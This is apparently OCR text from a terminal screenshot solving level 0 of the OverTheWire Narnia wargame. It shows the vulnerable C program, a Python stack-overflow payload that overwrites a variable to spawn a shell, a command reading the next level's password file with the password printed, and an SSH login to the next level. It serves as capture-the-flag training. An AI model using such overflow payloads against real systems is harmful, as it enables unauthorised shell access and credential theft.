 Applications Places Terminal Fri 15:57 1
root@kali: ~
File Edit View Search Terminal Help
long val=0x41414141;
char buf[20];
printf("Correct val's value from 0x41414141 -> 0xdeadbeef!\n");
printf("Here is your chance: ");
scanf("%24s",&buf);
printf("buf: %s\n",buf);
printf("val: 0x%08x\n",val);
if(val==0xdeadbeef)
system("/bin/sh");
else {
printf("WAY OFF!!!!\n");
exit(1);
}
return 0;
}
narnia0@melinda:/narnia$ (python -c 'print "A"*20 + "\xef\xbe\xad\xde"'; echo 'cat /etc/narnia_pass/narnia1') | /narnia/narnia0
Correct val's value from 0x41414141 -> 0xdeadbeef!
Here is your chance: buf: AAAAAAAAAAAAAAAAAAAA
val: 0xdeadbeef
efeidiedae
narnia0@melinda:/narnia$ exit
logout
Connection to narnia.labs.overthewire.org closed.
root@kali:~# ssh narnia1@narnia.labs.overthewire.org
This is the OverTheWire game server. More information on http://www.overthewire.org/wargames
Please note that wargame usernames are no longer level<X>, but wargamename<X>
e.g. vortex4, semtex2, ...
Note: at this moment, blacksun is not available.
narnia1@narnia.labs.overthewire.org's password: